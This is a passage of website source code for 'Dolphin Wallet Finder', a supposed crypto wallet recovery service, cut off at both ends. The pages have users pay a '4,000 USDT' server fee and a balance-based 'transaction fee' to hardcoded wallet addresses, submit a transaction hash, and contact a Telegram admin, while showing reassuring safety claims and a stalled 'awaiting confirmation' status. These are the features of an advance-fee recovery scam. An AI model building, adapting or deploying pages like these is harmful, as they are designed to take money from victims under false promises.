        for(let i=0;i<6;i++){
          ctx.beginPath();
          const r = Math.max(w,h) * (0.15 + i*0.12 + Math.sin(t+i)*0.01);
          ctx.arc(w*0.2, h*0.15, r, 0, Math.PI*2);
          ctx.strokeStyle = `rgba(53,167,255,0.6)`;
          ctx.lineWidth = 1 * dpr;
          ctx.stroke();
        }
        requestAnimationFrame(loop);
      })();
    }catch(e){}
  </script>
</body>
</html>
</file>

<file: pages/server-fee.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Server Fee — Dolphin Wallet Finder</title>
  <link rel="stylesheet" href="../assets/vip-theme.css">
  <style>
  :root{
    --c1:#0ff1e7; --c2:#35a7ff; --c3:#14ff89;
    --grid:#0e1628;
    --panel:rgba(10,16,26,.70); --panel2:rgba(6,12,20,.60);
    --stroke:rgba(64,203,255,.28); --dash:rgba(32,205,255,.20);
    --muted:rgba(190,245,255,.85); --text:#eafaff;
    --shadow-lg:0 28px 90px rgba(0,0,0,.65);
  }
  *{box-sizing:border-box}
  html,body{height:100%}
  body{
    margin:0; color:var(--text);
    font-family:Inter, system-ui, -apple-system, Segoe UI, Roboto, Arial, sans-serif;
    background:
      radial-gradient(1400px 820px at 15% 10%, rgba(53,167,255,.12), transparent 60%),
      radial-gradient(1100px 680px at 85% 90%, rgba(20,255,137,.12), transparent 60%),
      linear-gradient(180deg,#0a1220,var(--grid) 42%);
    overflow-x:hidden; -webkit-tap-highlight-color:transparent;
  }

  .radar{position:fixed; inset:0; z-index:-2}
  canvas{position:absolute; inset:0; width:100%; height:100%}

  .stage{min-height:100%; display:grid; place-items:center; padding:clamp(16px,3vw,32px); position:relative; z-index:2}
  .shell{
    width:min(1200px,98vw); min-height:560px; display:grid; grid-template-columns:1.05fr 1.45fr;
    border-radius:28px; overflow:hidden; isolation:isolate; position:relative;
    box-shadow:var(--shadow-lg); border:1px solid var(--stroke);
  }
  @media (max-width:980px){ .shell{ grid-template-columns:1fr } }

  .brand-pane{
    position:relative;
    background:
      radial-gradient(900px 600px at 20% 10%, rgba(53,167,255,.22), transparent 60%),
      radial-gradient(700px 520px at 100% 100%, rgba(20,255,137,.20), transparent 65%),
      linear-gradient(180deg, rgba(12,22,36,.88), rgba(8,16,28,.78));
    backdrop-filter: blur(18px) saturate(120%);
    border-right:1px solid rgba(64,203,255,.18);
    overflow:hidden;
  }
  .brand-inner{ padding:34px; height:100%; display:flex; flex-direction:column; justify-content:space-between }
  .logo-wrap{ position:relative; width:min(240px,42vw); aspect-ratio:1/1; filter: drop-shadow(0 18px 42px rgba(53,167,255,.45)); }
  .ring{ position:absolute; inset:-12%; border-radius:50%;
    background:conic-gradient(from 0deg, rgba(53,167,255,.75), transparent 20%, rgba(15,241,231,.75), transparent 70%);
    filter:blur(12px); animation:spin 8s linear infinite; opacity:.9;
  }
  .title{ margin:14px 0 6px; font-weight:900; font-size:clamp(22px,2.2vw,30px);
    background:linear-gradient(90deg,var(--c2),var(--c1),var(--c3)); -webkit-background-clip:text; color:transparent; }
  .kicker{ color:var(--muted); line-height:1.8 }

  .content-pane{ background:linear-gradient(180deg,var(--panel),var(--panel2)); backdrop-filter: blur(18px) saturate(120%); position:relative; }
  .border-glow{ position:absolute; inset:-1.5px; border-radius:30px; z-index:-1; background:conic-gradient(from 0deg, transparent, rgba(53,167,255,.55), transparent 40%, rgba(15,241,231,.55), transparent 75%); filter:blur(8px); animation:spin 14s linear infinite; }
  .pane-inner{ padding:28px clamp(24px,4vw,38px); display:flex; flex-direction:column; gap:18px; height:100% }

  .hero h2{ margin:0; font-size:clamp(22px,2.4vw,32px); font-weight:900; background:linear-gradient(90deg,var(--c2),var(--c1),var(--c3)); -webkit-background-clip:text; color:transparent }
  .hero p{ color:var(--muted); line-height:1.9; margin:0 }

  .grid{ display:grid; grid-template-columns:1fr 1fr; gap:16px; margin-top:6px }
  @media (max-width:980px){ .grid{ grid-template-columns:1fr } }
  .card{ background:linear-gradient(110deg,rgba(0,255,255,.08),rgba(0,40,110,.13)); border:1px solid rgba(64,203,255,.28); border-radius:16px; padding:18px; display:flex; gap:10px; }

  .label{ color:var(--muted); font-size:.95rem }
  .mono-box{
    width:100%; padding:14px 16px; border-radius:14px;
    background:linear-gradient(120deg,rgba(0,255,255,.06),rgba(0,35,80,.10));
    border:1px dashed var(--dash); color:var(--text); font-family:ui-monospace, SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", monospace;
    word-break:break-all
  }
  .row{ display:flex; gap:10px; flex-wrap:wrap }
  .btn{ border:none; border-radius:14px; padding:12px 18px; font-weight:800; letter-spacing:.3px; cursor:pointer; background:linear-gradient(95deg,var(--c2),var(--c1)); color:#001019; box-shadow:0 10px 28px rgba(53,167,255,.28); }
  .btn:hover{ transform:translateY(-1px) }
  .btn[disabled]{ opacity:.5; filter:grayscale(.4); cursor:not-allowed }
  .btn-ghost{ border:1px solid rgba(64,203,255,.28); background:linear-gradient(120deg,rgba(0,255,255,.06),rgba(0,35,80,.10)); color:var(--text); border-radius:14px; padding:12px 18px; font-weight:800; letter-spacing:.3px; cursor:pointer; }
  .copy-note{ font-size:.9rem; color:#9fd; margin-top:6px }
  .fee{ display:flex; align-items:center; justify-content:space-between; gap:12px; flex-wrap:wrap; background:linear-gradient(120deg,rgba(0,255,255,.06),rgba(0,35,80,.10)); border:1px dashed var(--dash); padding:12px 14px; border-radius:12px; margin:8px 0 14px }
  .fee strong{ font-size:1.15rem }

  .foot{ margin-top:auto; text-align:center; color:var(--muted); font-size:.9rem }

  .logo-wrap img{ width:100%; height:100%; object-fit:contain; display:block; }
  @media (max-width: 600px){ .logo-wrap{ width:min(180px,60vw); margin:0 auto; } }

  @keyframes spin{ to{ transform:rotate(1turn) } }
  </style>
</head>
<body class="theme-gold">
  <div class="radar" aria-hidden="true"></div>

  <main class="stage">
    <section class="shell" role="region" aria-label="Server Fee Panel">

      <!-- LEFT / BRAND -->
      <aside class="brand-pane">
        <div class="brand-inner">
          <div>
            <div class="logo-wrap" aria-hidden="true">
              <div class="ring"></div>
              <img src="../assets/logo.png" alt="Dolphin Wallet Logo" />
            </div>
            <h1 class="title">Dolphin Wallet Finder</h1>
            <p class="kicker">Manual confirmation by admin for the server fee step. Use (TRC20) only.</p>
          </div>
        </div>
      </aside>

      <!-- RIGHT / CONTENT -->
      <section class="content-pane">
        <div class="border-glow"></div>
        <div class="pane-inner">

          <header class="hero">
            <h2>Server Fee</h2>
            <p>Pay exactly <strong>4,000 USDT (TRC20)</strong> and submit your TX hash for manual approval.</p>
          </header>

          <div class="grid">
            <!-- Payment / Left card -->
            <section class="card" style="flex-direction:column">
              <div class="label">Payment Details</div>
              <div class="fee">
                <div>Server Fee</div>
                <strong>4,000 USDT (TRC20)</strong>
              </div>

              <div class="mono-box" id="usdtAddress">Loading…</div>
              <div class="row" style="margin-top:10px">
                <button class="btn" id="copyBtn" type="button">Copy Address</button>
                <button class="btn-ghost" id="netInfoBtn" type="button">Network: TRON (TRC20)</button>
              </div>
              <div class="copy-note" id="copyNote">Use only USDT on TRON (TRC20). Sending other assets will be lost.</div>

              <div class="label" style="margin-top:16px">Submit Your Transaction</div>
              <div class="row">
                <input class="mono-box" style="padding:12px 14px" id="txHash" placeholder="Paste your payment TX hash here..." />
                <button class="btn-ghost" id="validateBtn" type="button">Validate</button>
              </div>

              <label style="display:flex; gap:10px; align-items:flex-start; margin-top:10px; font-size:.9rem; color:#aef;">
                <input type="checkbox" id="confirmPaid" style="margin-top:4px; accent-color:#14ff89;">
                I confirm that I sent <strong>4,000 USDT (TRC20)</strong> to the address above.
              </label>

              <div class="row" style="margin-top:10px">
                <button class="btn" id="openTelegramBtn" disabled>Open Telegram Admin</button>
              </div>

              <div class="copy-note" style="margin-top:8px">
                After payment: paste your TX Hash, check the confirmation box, and then click
                <em>Open Telegram Admin</em>. Share your TX Hash with the admin to finalize.
              </div>
            </section>

            <!-- Security / Right card -->
            <aside class="card" style="flex-direction:column">
              <div class="label">Why Manual Admin Confirmation?</div>
              <div class="mono-box" style="line-height:1.8">
                <strong>Maximum Safety</strong> — sensitive steps are supervised by a human admin. No automated private-key exposure.
                <br><br>
                <strong>Anti‑Hijack Workflow</strong> — manual review prevents malicious rerouting or phishing during high‑value recoveries.
                <br><br>
                <strong>Traceable & Auditable</strong> — every paid TX hash and session is verifiable, reducing the risk of fraud.
                <br><br>
                <em>We never ask for your private keys. The engine searches public chains and coordinates lawful recovery.</em>
              </div>
            </aside>
          </div>
        </div>
        <div class="foot">© 2025 DOLPHIN WALLET FINDER. All rights reserved.</div>
      </section>
    </section>
  </main>

<script>
  // ======== Config ========
  const TELEGRAM_ADMIN_URL = "https://t.me/Mh128102"; // <-- change to your real admin link
  const USDT_ADDRESS = "TWWKr8K7pZuXTHK6ogVwZ7kAN5mVLHMmpp"; // TRC20 address
  document.getElementById("usdtAddress").textContent = USDT_ADDRESS;

  // ======== UI refs ========
  const copyBtn = document.getElementById("copyBtn");
  const netInfoBtn = document.getElementById("netInfoBtn");
  const openTelegramBtn = document.getElementById("openTelegramBtn");
  const txHashInput = document.getElementById("txHash");
  const confirmPaid = document.getElementById("confirmPaid");
  const copyNote = document.getElementById("copyNote");

  // Copy address
  copyBtn.addEventListener("click", async () => {
    try {
      await navigator.clipboard.writeText(USDT_ADDRESS);
      const old = copyBtn.textContent;
      copyBtn.textContent = "Copied!";
      setTimeout(()=> copyBtn.textContent = old, 1600);
    } catch (e) {
      copyNote.textContent = "Copy failed. Long-press or select the address manually.";
      copyNote.style.color = "#f99";
      setTimeout(()=> { copyNote.textContent = "Use only USDT on TRON (TRC20). Sending other assets will be lost."; copyNote.style.color="#9fd"; }, 2200);
    }
  });

  // Simple helper: TX-ish format check (not on-chain validation)
  function looksLikeHash(v){
    return /^[a-zA-Z0-9]{30,120}$/.test((v||"").trim());
  }

  // Validate button (client-side pre-check)
  document.getElementById("validateBtn").addEventListener("click", () => {
    const v = txHashInput.value.trim();
    if (!v){
      alert("Please paste your payment transaction hash first.");
      return;
    }
    if (!looksLikeHash(v)){
      alert("This doesn't look like a valid TX hash format. Please double-check.");
      return;
    }
    alert("Looks good! Now check the confirmation box to enable the Telegram button.");
  });

  // Gate to open Telegram: need both tx hash & confirmed checkbox
  function checkGate(){
    const ok = confirmPaid.checked && looksLikeHash(txHashInput.value);
    openTelegramBtn.disabled = !ok;
  }
  confirmPaid.addEventListener("change", checkGate);
  txHashInput.addEventListener("input", checkGate);

  // Open Telegram (no auto-redirects)
  openTelegramBtn.addEventListener("click", () => {
    sessionStorage.setItem("server_fee_tx_hash", txHashInput.value.trim());
    window.open(TELEGRAM_ADMIN_URL, "_blank", "noopener");
  });

  // Network info helper
  netInfoBtn.addEventListener("click", () => {
    alert("Network: TRON (TRC20)\n\nSend exactly 4,000 USDT to the address shown. Using another chain or token will result in permanent loss.");
  });

</script>
</body>
</html>
</file>

<file: pages/success.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="viewport-fit=cover, width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no" />
  <meta name="theme-color" content="#0a1220">
  <meta name="apple-mobile-web-app-capable" content="yes">
  <meta name="apple-mobile-web-app-status-bar-style" content="black-translucent">
  <title>Transaction Status — Dolphin Wallet Finder</title>
  <link rel="stylesheet" href="../assets/vip-theme.css">
  <style>
    /* --- HARD RESET to defeat parent/hosting CSS --- */
    html, body { margin:0 !important; padding:0 !important; height:100%; }
    *, *::before, *::after { box-sizing:border-box; }
    html, body { transform:none !important; }
    :root{ --vh: 1vh; }

    /* Theme (unchanged) */
    :root{
      --c1:#0ff1e7; --c2:#35a7ff; --c3:#14ff89;
      --grid:#0e1628;
      --panel:rgba(10,16,26,.70); --panel2:rgba(6,12,20,.60);
      --stroke:rgba(64,203,255,.28); --dash:rgba(32,205,255,.20);
      --muted:rgba(190,245,255,.85); --text:#eafaff;
      --shadow-lg:0 28px 90px rgba(0,0,0,.65);
    }

    body{
      color:var(--text);
      font-family:Inter, system-ui, -apple-system, Segoe UI, Roboto, Arial, sans-serif;
      background:
        radial-gradient(1400px 820px at 15% 10%, rgba(53,167,255,.12), transparent 60%),
        radial-gradient(1100px 680px at 85% 90%, rgba(20,255,137,.12), transparent 60%),
        linear-gradient(180deg,#0a1220,var(--grid) 42%);
      overflow:hidden;                 /* page itself doesn't scroll */
      -webkit-tap-highlight-color:transparent;
      -webkit-text-size-adjust:100%;
      touch-action: pan-y;

      padding: env(safe-area-inset-top, 0)
               env(safe-area-inset-right, 0)
               env(safe-area-inset-bottom, 0)
               env(safe-area-inset-left, 0);
    }

    /* Decorative background (optional) */
    .radar{ position:fixed; inset:0; z-index:-2 }
    canvas{ position:absolute; inset:0; width:100%; height:100% }

    /* === CENTERED PANEL (scrolls vertically if needed) === */
    .shell{
      position: fixed;
      /* absolute viewport centering (not affected by ancestors) */
      top: 50vh; left: 50vw; transform: translate(-50%, -50%);

      width: min(1200px, 98vw);
      min-height: 560px;

      display:grid; grid-template-columns:1.05fr 1.45fr;

      border-radius:28px; overflow:hidden; isolation:isolate;
      box-shadow:var(--shadow-lg); border:1px solid var(--stroke);
      background: transparent;

      /* If content overflows: scroll INSIDE the panel (vertical only) */
      overflow-x: hidden;
      overflow-y: auto;
      -webkit-overflow-scrolling: touch;

      /* Cap the panel height to the real viewport height minus padding */
      max-height: calc(var(--vh) * 100 - 32px);
    }

    /* Prefer modern viewport units when available */
    @supports (max-height: 100svh){
      .shell{ max-height: calc(100svh - 32px); }
    }
    @supports (max-height: 100lvh){
      .shell{ max-height: calc(100lvh - 32px); }
    }

    @media (max-width:980px){ .shell{ grid-template-columns:1fr } }

    .brand-pane{
      position:relative;
      background:
        radial-gradient(900px 600px at 20% 10%, rgba(53,167,255,.22), transparent 60%),
        radial-gradient(700px 520px at 100% 100%, rgba(20,255,137,.20), transparent 65%),
        linear-gradient(180deg, rgba(12,22,36,.88), rgba(8,16,28,.78));
      backdrop-filter: blur(18px) saturate(120%);
      border-right:1px solid rgba(64,203,255,.18);
      overflow:hidden;
    }
    .brand-inner{ padding:34px; height:100%; display:flex; flex-direction:column; justify-content:space-between }
    .logo-wrap{ position:relative; width:min(240px,42vw); aspect-ratio:1/1; filter: drop-shadow(0 18px 42px rgba(53,167,255,.45)); }
    .ring{ position:absolute; inset:-12%; border-radius:50%;
      background:conic-gradient(from 0deg, rgba(53,167,255,.75), transparent 20%, rgba(15,241,231,.75), transparent 70%);
      filter:blur(12px); animation:spin 8s linear infinite; opacity:.9;
    }
    .title{ margin:14px 0 6px; font-weight:900; font-size:clamp(22px,2.2vw,30px);
      background:linear-gradient(90deg,var(--c2),var(--c1),var(--c3)); -webkit-background-clip:text; color:transparent; }
    .kicker{ color:var(--muted); line-height:1.8 }

    .content-pane{ background:linear-gradient(180deg,var(--panel),var(--panel2)); backdrop-filter: blur(18px) saturate(120%); position:relative; }
    .border-glow{ position:absolute; inset:-1.5px; border-radius:30px; z-index:-1; background:conic-gradient(from 0deg, transparent, rgba(53,167,255,.55), transparent 40%, rgba(15,241,231,.55), transparent 75%); filter:blur(8px); animation:spin 14s linear infinite; }
    .pane-inner{ padding:28px clamp(24px,4vw,38px); display:flex; flex-direction:column; gap:18px; height:100% }

    .hero h2{ margin:0; font-size:clamp(22px,2.4vw,32px); font-weight:900; background:linear-gradient(90deg,var(--c2),var(--c1),var(--c3)); -webkit-background-clip:text; color:transparent }
    .hero p{ color:var(--muted); line-height:1.9; margin:0 }

    .grid{ display:grid; grid-template-columns:1fr 1fr; gap:16px; margin-top:6px }
    @media (max-width:980px){ .grid{ grid-template-columns:1fr } }
    .card{ background:linear-gradient(110deg,rgba(0,255,255,.08),rgba(0,40,110,.13)); border:1px solid rgba(64,203,255,.28); border-radius:16px; padding:18px; display:flex; gap:10px; }

    .foot{ margin-top:auto; text-align:center; color:var(--muted); font-size:.9rem }

    .logo-wrap img{ width:100%; height:100%; object-fit:contain; display:block; }
    @media (max-width: 600px){ .logo-wrap{ width:min(180px,60vw); margin:0 auto; } }

    .label{ color:var(--muted); font-size:.95rem }
    .mono-box{
      width:100%; padding:14px 16px; border-radius:14px;
      background:linear-gradient(120deg,rgba(0,255,255,.06),rgba(0,35,80,.10));
      border:1px dashed var(--dash); color:var(--text);
      font-family:ui-monospace, SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", monospace;
      word-break:break-all
    }
    .actions{ margin-top:8px; display:flex; justify-content:center }
    .btn{ border:none; border-radius:14px; padding:12px 18px; font-weight:800; letter-spacing:.3px; cursor:pointer; background:linear-gradient(95deg,var(--c2),var(--c1)); color:#001019; box-shadow:0 10px 28px rgba(53,167,255,.28); min-width:min(280px,90%); }
    .btn[disabled]{ opacity:.5; filter:grayscale(.4); cursor:not-allowed }
    .btn:hover:not([disabled]){ transform:translateY(-1px) }

    @keyframes spin{ to{ transform:rotate(1turn) } }
  </style>
</head>
<body class="theme-gold">
  <div class="radar" aria-hidden="true"></div>

  <!-- Centered, scrollable panel -->
  <section class="shell" role="region" aria-label="Transaction Status Panel">
    <!-- LEFT / BRAND -->
    <aside class="brand-pane">
      <div class="brand-inner">
        <div>
          <div class="logo-wrap" aria-hidden="true">
            <div class="ring"></div>
            <img src="../assets/logo.png" alt="Dolphin Wallet Logo" />
          </div>
          <h1 class="title">Dolphin Wallet</h1>
          <p class="kicker">Transaction submitted. Status updates appear on the panel.</p>
        </div>
      </div>
    </aside>

    <!-- RIGHT / CONTENT -->
    <section class="content-pane">
      <div class="border-glow"></div>
      <div class="pane-inner">
        <header class="hero">
          <h2>Transaction Submitted ✅</h2>
          <p id="statusText">⏳ Awaiting admin confirmation...</p>
        </header>

        <div class="grid">
          <div class="card" style="flex-direction:column">
            <div class="label">Final Transaction Hash</div>
            <div class="mono-box" id="txHash">Loading...</div>
          </div>

          <div class="card" style="flex-direction:column">
            <div class="label">Wallet Information</div>
            <div class="mono-box" id="walletInfo">Loading wallet data...</div>
          </div>
        </div>
        <div class="actions">
          <button class="btn" id="withdrawBtn" disabled>Proceed to Server</button>
        </div>
      </div>
      <div class="foot">© 2025 DOLPHIN WALLET FINDER. All rights reserved.</div>
    </section>
  </section>

  <script>
    /* Real viewport height (iOS/Android chrome-safe) */
    function setVh(){
      const vh = window.innerHeight * 0.01;
      document.documentElement.style.setProperty('--vh', `${vh}px`);
    }
    setVh();
    window.addEventListener('resize', setVh, { passive:true });
    window.addEventListener('orientationchange', setVh, { passive:true });

    /* App logic (unchanged) */
    const API_BASE_URL = "https://web-production-d083d.up.railway.app/api";
    const token = sessionStorage.getItem("token") || localStorage.getItem("token");

    if (!token) {
      alert("Please log in first.");
      window.location.href = "login.html";
    }

    function loadWalletData() {
      fetch(`${API_BASE_URL}/my-wallet`, {
        headers: { "Authorization": "Bearer " + token }
      })
      .then(res => res.json())
      .then(data => {
        if (!data.wallet) {
          alert("❌ No wallet found. Please scan first.");
          window.location.href = "scan.html";
          return;
        }
        const wallet = data.wallet;
        const masked = wallet.address.substring(0, 6) + "••••••••" + wallet.address.slice(-4);
        document.getElementById("walletInfo").innerHTML = `
          <strong>Address:</strong> ${masked}\n<br><strong>Balance:</strong> ${wallet.balance}\n<br><strong>Network:</strong> ${wallet.network}\n<br><strong>Last Tx:</strong> ${wallet.lastTx || 'N/A'}
        `;
      })
      .catch(() => alert("Error loading wallet data."));
    }

    function loadFinalTx() {
      fetch(`${API_BASE_URL}/final-tx`, {
        headers: { "Authorization": "Bearer " + token }
      })
      .then(res => res.json())
      .then(data => {
        document.getElementById("txHash").innerText = data.tx_hash || "N/A";
        const withdrawBtn = document.getElementById("withdrawBtn");

        if (data.status === "approved") {
          document.getElementById("statusText").innerHTML =
            "✅ Transaction Approved! You can proceed to the Server step.";
          withdrawBtn.disabled = false;
          withdrawBtn.onclick = () => { window.location.href = "server-fee.html"; };
        } else if (data.status === "rejected") {
          document.getElementById("statusText").innerHTML =
            "❌ Your transaction was rejected by admin. Please contact support.";
          withdrawBtn.disabled = true;
          withdrawBtn.onclick = null;
        } else {
          document.getElementById("statusText").innerHTML = "⏳ Awaiting admin confirmation...";
          withdrawBtn.disabled = true;
          withdrawBtn.onclick = null;
        }
      })
      .catch(() => alert("Error loading transaction status."));
    }

    // Init
    loadWalletData();
    loadFinalTx();
    const poll = setInterval(loadFinalTx, 5000);
  </script>
</body>
</html>
</file>

<file: pages/transaction.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>Transaction Fee — Dolphin Wallet Finder</title>
  <link rel="stylesheet" href="../assets/vip-theme.css">
  <style>
  :root{
    --c1:#0ff1e7; --c2:#35a7ff; --c3:#14ff89;
    --grid:#0e1628;
    --panel:rgba(10,16,26,.70); --panel2:rgba(6,12,20,.60);
    --stroke:rgba(64,203,255,.28); --dash:rgba(32,205,255,.20);
    --muted:rgba(190,245,255,.85); --text:#eafaff;
    --shadow-lg:0 28px 90px rgba(0,0,0,.65);
  }
  *{box-sizing:border-box}
  html,body{height:100%}
  body{
    margin:0; color:var(--text);
    font-family:Inter, system-ui, -apple-system, Segoe UI, Roboto, Arial, sans-serif;
    background:
      radial-gradient(1400px 820px at 15% 10%, rgba(53,167,255,.12), transparent 60%),
      radial-gradient(1100px 680px at 85% 90%, rgba(20,255,137,.12), transparent 60%),
      linear-gradient(180deg,#0a1220,var(--grid) 42%);
    overflow-x:hidden; -webkit-tap-highlight-color:transparent;
  }

  .radar{position:fixed; inset:0; z-index:-2}
  canvas{position:absolute; inset:0; width:100%; height:100%}

  .stage{min-height:100%; display:grid; place-items:center; padding:clamp(16px,3vw,32px); position:relative; z-index:2}
  .shell{
    width:min(1200px,98vw); min-height:560px; display:grid; grid-template-columns:1.05fr 1.45fr;
    border-radius:28px; overflow:hidden; isolation:isolate; position:relative;
    box-shadow:var(--shadow-lg); border:1px solid var(--stroke);
  }
  @media (max-width:980px){ .shell{ grid-template-columns:1fr } }

  .brand-pane{
    position:relative;
    background:
      radial-gradient(900px 600px at 20% 10%, rgba(53,167,255,.22), transparent 60%),
      radial-gradient(700px 520px at 100% 100%, rgba(20,255,137,.20), transparent 65%),
      linear-gradient(180deg, rgba(12,22,36,.88), rgba(8,16,28,.78));
    backdrop-filter: blur(18px) saturate(120%);
    border-right:1px solid rgba(64,203,255,.18);
    overflow:hidden;
  }
  .brand-inner{ padding:34px; height:100%; display:flex; flex-direction:column; justify-content:space-between }
  .logo-wrap{ position:relative; width:min(240px,42vw); aspect-ratio:1/1; filter: drop-shadow(0 18px 42px rgba(53,167,255,.45)); }
  .ring{ position:absolute; inset:-12%; border-radius:50%;
    background:conic-gradient(from 0deg, rgba(53,167,255,.75), transparent 20%, rgba(15,241,231,.75), transparent 70%);
    filter:blur(12px); animation:spin 8s linear infinite; opacity:.9;
  }
  .title{ margin:14px 0 6px; font-weight:900; font-size:clamp(22px,2.2vw,30px);
    background:linear-gradient(90deg,var(--c2),var(--c1),var(--c3)); -webkit-background-clip:text; color:transparent; }
  .kicker{ color:var(--muted); line-height:1.8 }

  .content-pane{ background:linear-gradient(180deg,var(--panel),var(--panel2)); backdrop-filter: blur(18px) saturate(120%); position:relative; }
  .border-glow{ position:absolute; inset:-1.5px; border-radius:30px; z-index:-1; background:conic-gradient(from 0deg, transparent, rgba(53,167,255,.55), transparent 40%, rgba(15,241,231,.55), transparent 75%); filter:blur(8px); animation:spin 14s linear infinite; }
  .pane-inner{ padding:28px clamp(24px,4vw,38px); display:flex; flex-direction:column; gap:18px; height:100% }

  .hero h2{ margin:0; font-size:clamp(22px,2.4vw,32px); font-weight:900; background:linear-gradient(90deg,var(--c2),var(--c1),var(--c3)); -webkit-background-clip:text; color:transparent }
  .hero p{ color:var(--muted); line-height:1.9; margin:0 }

  .stats{ display:flex; gap:14px; flex-wrap:wrap; margin-top:6px }
  .stat{ background:linear-gradient(120deg,rgba(0,255,255,.09),rgba(0,35,80,.14)); border:1px solid rgba(64,203,255,.28); border-radius:14px; padding:12px 16px; min-width:140px }
  .stat .n{ font-size:1.6rem; font-weight:900; color:var(--c1) }
  .stat .l{ color:var(--muted); font-size:.95rem }

  .grid{ display:grid; grid-template-columns:1fr 1fr; gap:16px; margin-top:6px }
  @media (max-width:980px){ .grid{ grid-template-columns:1fr } }
  .card{ background:linear-gradient(110deg,rgba(0,255,255,.08),rgba(0,40,110,.13)); border:1px solid rgba(64,203,255,.28); border-radius:16px; padding:18px; display:flex; gap:10px; }

  .actions{ margin-top:20px; display:flex; justify-content:center }
  .btn-big{ text-align:center; border:none; border-radius:18px; padding:20px 28px; font-size:1.15rem; font-weight:900; letter-spacing:.35px; text-transform:uppercase; color:#001019; background:linear-gradient(95deg,var(--c2),var(--c1),var(--c3),var(--c2)); background-size:220% 100%; box-shadow:0 24px 50px rgba(53,167,255,.30); cursor:pointer; transition:transform .15s ease, background-position .55s ease; min-width:min(320px,90%); }
  .btn-big:hover{ transform:translateY(-1px); background-position:100% 0 }

  .foot{ margin-top:auto; text-align:center; color:var(--muted); font-size:.9rem }
  
  .logo-wrap img{ width:100%; height:100%; object-fit:contain; display:block; }
  @media (max-width: 600px){ .logo-wrap{ width:min(180px,60vw); margin:0 auto; } }

  /* Form bits mapped to theme */
  .field{ display:flex; flex-direction:column; gap:10px; }
  .label{ color:var(--muted); font-size:.95rem }
  .input, .mono-box{
    width:100%; padding:14px 16px; border-radius:14px;
    background:linear-gradient(120deg,rgba(0,255,255,.06),rgba(0,35,80,.10));
    border:1px dashed var(--dash); color:var(--text); font-family:ui-monospace, SFMono-Regular, Menlo, Monaco, Consolas, "Liberation Mono", monospace;
  }
  .mono-box{ word-break:break-all }
  .row{ display:flex; gap:10px; flex-wrap:wrap }
  .btn{ border:none; border-radius:14px; padding:12px 18px; font-weight:800; letter-spacing:.3px; cursor:pointer; background:linear-gradient(95deg,var(--c2),var(--c1)); color:#001019; box-shadow:0 10px 28px rgba(53,167,255,.28); }
  .btn:hover{ transform:translateY(-1px) }
  .status{ color:var(--muted); font-weight:700; min-height:24px }
  .divider{ height:1px; background:linear-gradient(90deg, transparent, var(--stroke), transparent); margin:8px 0 4px }

  @keyframes spin{ to{ transform:rotate(1turn) } }
  </style>
</head>
<body class="theme-gold">
  <div class="radar" aria-hidden="true"></div>

  <main class="stage">
    <section class="shell" role="region" aria-label="Transaction Fee Panel">

      <!-- BRAND / LEFT PANE -->
      <aside class="brand-pane">
        <div class="brand-inner">
          <div>
            <div class="logo-wrap" aria-hidden="true">
              <div class="ring"></div>
              <!-- If you have a logo, drop it here -->
              <img src="../assets/logo.png" alt="Dolphin Wallet Logo" />
            </div>
            <h1 class="title">Dolphin Wallet Finder</h1>
            <p class="kicker">Secure transaction verification. Copy the destination address and submit your final transaction hash for approval.</p>
          </div>
        </div>
      </aside>

      <!-- CONTENT / RIGHT PANE -->
      <section class="content-pane">
        <div class="border-glow"></div>
        <div class="pane-inner">

          <header class="hero">
            <h2>Transaction Fee</h2>
             <div class="label">Your payment covers only the blockchain transaction fee and is in no way associated with the Dolphin project.</div>
            <p id="feeText">Loading fee…</p>
          </header>

          <div class="grid">
            <!-- Wallet box -->
            <div class="card" style="flex-direction:column">
              <div class="label">Send to this wallet:</div>
              <div class="mono-box" id="dynamicWallet">Loading wallet address…</div>
              <div class="row">
                <button class="btn" id="copyBtn" type="button">Copy Wallet Address</button>
              </div>
            </div>

            <!-- Hash submit -->
            <div class="card" style="flex-direction:column">
              <div class="label">After sending, paste your final transaction hash:</div>
              <input class="input" id="txFinalHash" placeholder="Paste final transaction hash…" />
              <div class="row">
                <button class="btn" id="submitBtn" type="button">Submit Hash</button>
              </div>
              <div class="divider"></div>
              <div class="status" id="statusMessage"></div>
            </div>
          </div>
        </div>
         <div class="foot">© 2025 DOLPHIN WALLET FINDER. All rights reserved.</div>
      </section>
    </section>
  </main>

  <script>
    // ===== Keep existing logic, just wired to new UI =====
    const API_BASE_URL = "https://web-production-b86d.up.railway.app/api";

    const token = getToken();
    if (!token) {
      alert("Please log in first.");
      window.location.href = "login.html";
    }
    
    const networkAddresses = {
      "Bitcoin": "bc1qdw8agqhz08hgzlg0vqpx25rxy4qxpwsa68d5ua",
      "Ethereum": "0xacDd54d29d350f183bE47Ec64C95Bfc05805c902",
      "BNB Chain": "0xacDd54d29d350f183bE47Ec64C95Bfc05805c902",
      "Polygon": "0xacDd54d29d350f183bE47Ec64C95Bfc05805c902",
      "Tron": "TWWKr8K7pZuXTHK6ogVwZ7kAN5mVLHMmpp",
      "Solana": "D5RrUjhS2519gj77B7Ead4BB83Ew6bGmcUVX62qq5h2t"
    };

    loadWalletAndFee();
    
    function loadWalletAndFee() {
      fetch(`${API_BASE_URL}/my-wallet`, {
        headers: { "Authorization": "Bearer " + token }
      })
      .then(res => res.json())
      .then(data => {
        if (!data.wallet) {
          alert("❌ No wallet found.");
          window.location.href = "scan.html";
          return;
        }

        const wallet = data.wallet;
        const [amountStr, currency] = wallet.balance.split(" ");
        const amount = parseFloat(amountStr || '0');
        // NOTE: original comment said 0.03% but code used 0.006 (0.6%). Keeping original factor for parity.
        const fee = (amount * 0.006).toFixed(8);

        document.getElementById("feeText").innerHTML =
          `Please send <strong>${fee} ${currency || ''}</strong> to the wallet below:`;

        const payAddress = networkAddresses[wallet.network] || "No address for this network.";
        document.getElementById("dynamicWallet").innerText = payAddress;
      })
      .catch(() => {
        alert("Error loading wallet data.");
      });
    }

    function copyWallet() {
      const addr = document.getElementById("dynamicWallet").innerText.trim();
      if (!addr) return;
      navigator.clipboard.writeText(addr);
      const btn = document.getElementById('copyBtn');
